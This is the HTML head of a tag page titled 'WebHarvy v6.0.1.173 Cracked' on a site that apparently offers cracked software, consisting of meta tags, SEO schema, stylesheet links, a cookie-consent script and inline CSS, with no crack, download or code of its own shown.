

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackitindonesia.com/tag/webharvy-v6-0-1-173-cracked/
body_size: 24633
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/32.png" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/144_Crackit.png">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://crackitindonesia.com/wp-content/uploads/2025/06/152_crackit.png" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
							
		<meta itemprop="name" content="Crackit Indonesia" />

					<link rel="pingback" href="https://crackitindonesia.com/xmlrpc.php" />
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/7d602312cf3facf12420f3f0/script.js"></script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>WebHarvy v6.0.1.173 Cracked - Crackit Indonesia</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="WebHarvy v6.0.1.173 Cracked - Crackit Indonesia" />
<meta property="og:url" content="https://crackitindonesia.com/tag/webharvy-v6-0-1-173-cracked/" />
<meta property="og:site_name" content="Crackit Indonesia" />
<meta property="og:image" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta property="og:image:secure_url" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="WebHarvy v6.0.1.173 Cracked - Crackit Indonesia" />
<meta name="twitter:image" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://crackitindonesia.com/#person","name":"crackitindonesia.com","url":"https://crackitindonesia.com","image":{"@type":"ImageObject","@id":"https://crackitindonesia.com/#logo","url":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","contentUrl":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","caption":"Crackit Indonesia","inLanguage":"en-US","width":"517","height":"476"}},{"@type":"WebSite","@id":"https://crackitindonesia.com/#website","url":"https://crackitindonesia.com","name":"Crackit Indonesia","alternateName":"crackit-id","publisher":{"@id":"https://crackitindonesia.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://crackitindonesia.com/tag/webharvy-v6-0-1-173-cracked/#webpage","url":"https://crackitindonesia.com/tag/webharvy-v6-0-1-173-cracked/","name":"WebHarvy v6.0.1.173 Cracked - Crackit Indonesia","isPartOf":{"@id":"https://crackitindonesia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Feed" href="https://crackitindonesia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Comments Feed" href="https://crackitindonesia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; WebHarvy v6.0.1.173 Cracked Tag Feed" href="https://crackitindonesia.com/tag/webharvy-v6-0-1-173-cracked/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://crackitindonesia.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://crackitindonesia.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/style.css' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/toolbar.css' type='text/css' media='' />
<link rel='stylesheet' id='theme-my-login-css' href='https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hurrytimer-css' href='https://crackitindonesia.com/wp-content/uploads/hurrytimer/css/b9620ed91d2a0f6b.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//crackitindonesia.com/wp-content/uploads/pum/pum-site-styles.css?generated=1762286466&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
/*# sourceURL=posts-table-pro-head-inline-css */
</style>
<link rel='stylesheet' id='schema-stylesheet-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#222222;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#23282d;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#000000;background-image:url( https://crackitindonesia.com/wp-content/themes/mts_schema/images/hbg16.png );}
		body {background-color:#222222;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #fe0009; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#fe0009; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#fe0009; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #fe0009; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #fe0009!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #fe0009!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #23282d; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #fe0009;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fe0009!important; }
		.regular_header #header {background-color:; }
		.logo_in_nav_header #header {background-color:#000000; }
		
		
		
		.bypostauthor > div { overflow: hidden; padding: 3%; background: #222; width: 100%; color: #AAA; box-sizing: border-box; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
		
		
		.article {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
.sidebar.c-4-12 {
max-width: 420px !Important;
}
#sidebar .widget.widget_search {
background: transparent;
}
#sidebar .widget {
background:transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
#sidebar .widget a:hover {
color: #0274be; !important;
}
.readMore, a.readMore {
float: right;
font-size: 15px;
line-height: 41px;
background-color: red;
border-color: #fe0009;
border-radius: 5px;
padding-left: 15px;
padding-right: 15px;
font-weight: bold;
}
.readMore:hover {
background-color: #000;
}
.readMore {
margin-top: 35px;
}
.front-view-content {
text-align: justify;
}
.related-posts {
background-color: transparent;
}
.related-posts .title a {
color: #fe0009 !important;
}
#commentsAdd {
background-color: transparent;
}
.grecaptcha-badge {
visibility: collapse !important;  
}
hr {
border-bottom: 1px solid rgba(239, 0, 0, 0.39);
width: 100%;
}
.pum-theme-4025, .pum-theme-default-theme-2 {
background-color:     transparent;
}
#comments {
background-color: transparent;
}
#commentform textarea {
border: 1px solid #dd3333;
background: transparent;
color: white !important;
}
select {
width: auto;
}
input[type=file],text[name=your-message],textarea[name=your-message],input[name=your-name], input[type=email]  {
width: 100%;
max-width: 355px;
}
.wpcf7-text, .wpcf7-textarea {
width: 100%;
max-width: 355px;
}
.switcher {
width: 100%;
}
.avatar { 
margin-top: 4%;
margin-left: 34%;
border-radius: 50%;
}
.tml-user-avatar {
background-image: url("https://crackitindonesia.com/wp-content/uploads/2025/02/vips-avatar-2025_2.png");
background-repeat: no-repeat;
padding-bottom: 50%;
background-size: 100%;
}
#sidebar .wp-post-image, footer .wp-post-image {
border-radius: 5px;
}
.featured-thumbnail img {
border-radius: 5px;
}
article ul {
padding: 0 1.571em 1.9em;
}
::selection {
  background: #fe0009;
}
::-moz-selection {
  background: #fe0009;
}
.ss-full-width {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}

.pt-cv-wrapper .pagination > .active > a {
background-color: red;
}
.pt-cv-wrapper .pagination > li > a:hover {
background-color: #0274be;
}
.pt-cv-wrapper .pagination > .active > a:hover {
background-color: black;
}
#searchform {
color: black;
}
.sbutton:hover{
background-color: black !important;
}
.pt-cv-view a:hover {
color: #0274be !important;
}
.pt-cv-view .panel-default > .panel-heading {
background-color: transparent;
}
.pt-cv-view .panel {
background-color: transparent !important;
}
table {
border: none !important;
}
.postauthor {
background-color: transparent !important;
border-radius: 0 !important;
}
.postauthor img {
border-radius: 0 !important;
margin: 15px 20px 0 0 !important;
}
@media screen and (max-width: 720px) {
.footer-widgets.widgets-num-4 .f-widget, .footer-widgets.widgets-num-3 .f-widget {
    width: 85% !important;
}}
#imageA {
display: block;
}
#imageB {
display: none;
}
@media (max-width: 400px) {
#imageA {
display: none;
}
#imageB {
display: block;
}}
code {
background-color: #6b7074;
}
.thecontent {
text-align: justify;
}
.textwidget {
text-align: justify;
}
article ol {
padding: 0.5em 0 1.5em 1.5em;
}
.VIpgJd-ZVi9od-ORHb-OEVmcd {
   display: none !important;
}
a.nturl.single-language {
padding: 24px 5px !important;
}
article ul {
  padding: 0 1.571em 0.5em !important;
}
.alignnone {
margin: 0 0 0 0;
}
.wpcf7-textarea {
width: 100% !Important;
max-height: 100px;
}
#page {
padding-top: 10px;
}
.small-header .widget-header {
float: none;
display: inline;
margin-bottom: -20px;
}
#secondary-navigation {
height: auto !Important;
}
.wppb-success {
color: black;
}
#flags ul, .submit {
padding: 8px 12px;
}
input#email {
max-width: 100% !important;
margin-right: 0px !important;
}
.wppb-user-forms input[type="password"] {
width: 100% !Important;
}
input#username {
color: red !important;
}
.submit, .tml-button, .wpcf7-submit {
width: 150px;
height: 48px;
cursor: pointer;
text-align: center;
color: white;
margin-bottom: 10px;
border: 0;
border-radius: 3px;
font-size: 14px;
background-color: #fe0009;
}
.submit {
margin-left: 25px;
}
.submit:hover, .tml-button:hover, .wpcf7-submit:hover {
background-color: #000;
transition: all 0.25s linear;
}
#select_user_to_edit_form p {
margin: 0 0 14px 25px !Important;
}
.wppb-form-field > span.select2-container .selection .select2-selection {
height: 28px !Important;
}
.pt-cv-wrapper .pagination > li > a {
border: none !important;
}
.tml-user-avatar {
background-image: none !important;
background-repeat: no-repeat !important;
padding-bottom: 120px !important;
}
.avatar {
margin-top: 0% !important;
margin-left: 30% !important;
border-radius: 50% !important;
}
.select2 {
width: 593px !Important;
margin-left: 25% !Important;
}
.cky-btn-reject, .cky-btn-accept, .cky-btn-preferences {
color: white !important;
}
.cky-btn-reject:hover, .cky-btn-accept:hover, .cky-btn-preferences:hover {
background: black !important;
border-color: black !important;
transform: translateY(-5px);
box-shadow: 0 13px 27px 0 rgba(198, 121, 227, .25);
}
.cky-revisit-bottom-left {
bottom: 85px !important;
left: 20px !important;
}
.cky-btn-revisit-wrapper {
z-index: 3 !important;
}
.cky-btn-revisit-wrapper {
width: 60px !important;
height: 60px !important;
-webkit-box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .14);
}
@media screen and (min-width:1089px) and (max-width:1108px) {
    #logo img {
        height: auto !important;
        width: 191px;
        padding-top: 5px !important;
    }
}
@media screen and (min-width:1109px) and (max-width:1129px) {
    #logo img {
        height: auto !important;
        width: 210px;
        padding-top: 3px !important;
    }
}
@media screen and (min-width:1130px) and (max-width:1154px) {
    #logo img {
        height: auto !important;
        width: 230px;
        padding-top: 3px !important;
    }
}
#logo img {
padding-top: 0px;
}
.cf-turnstile { 
margin-left: 0px !Important;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required  {
width: 100%;
max-width: 380px;
}
select[name=plan] {
width: 100%;
max-width: 355px !Important;
}
.logo-partner {
width: 150px;
}
input[name=discord-username], input[name=phone], input[name=vip-username], input[name=vip-email], select[name=vip-subject]  {
max-width: 680px !Important;
}
textarea[name=vip-messages] {
max-width: 680px !Important;
max-height: 100px !Important;
}
.discord {
    padding: 7px;
}
.su-button i {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-style: normal !important;
  vertical-align: middle;
  font-size: 15px !important;
  margin: -.1em .2em 0 !important;
  text-align: center;
  line-height: 1em;
}
input[name=vip-order-name], input[name=business-email], input[name=order-email], select[name=subject-dmca], select[name=subject-backup], select[name=subject-hwd], select[name=content-type], select[name=vip-request], select[name=vip-support], select[name=plan-order], input[name=phone-join], input[name=cp-name], input[name=cp-email], select[name=confirm-type], input[name=cp-phone], input[name=Hardwareid1], input[name=Hardwareid2], input[name=Hardwareid3], input[name=website-link], input[name=url-1], input[name=url-2], input[name=url-3], input[name=url-4], input[name=url-5], input[name=file-102] {
max-width: 100% ! Important;
}
textarea[name=messages-order] {
max-width: 100% ! Important;
height: 100px !Important;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
